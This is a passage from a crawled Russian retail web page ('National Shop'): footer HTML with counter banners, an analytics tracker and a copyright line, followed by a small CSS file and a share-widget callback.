src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/unkom.css
body_size: 186
content:
#unkom 			{border: none;}
#unkom td 			{vertical-align: middle; text-align: left; padding: 1px;}
#unkom a 			{color: #848484; font-family: Verdana, Arial, sans-serif; text-decoration: none; font-size: 10px; white-space: nowrap;}
#unkom img			{border: none;}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769078919216727
body_size: 396
content:
cb__utl_cb_share_1769078919216727('1ea92d09c43527572b24fe052f11127b');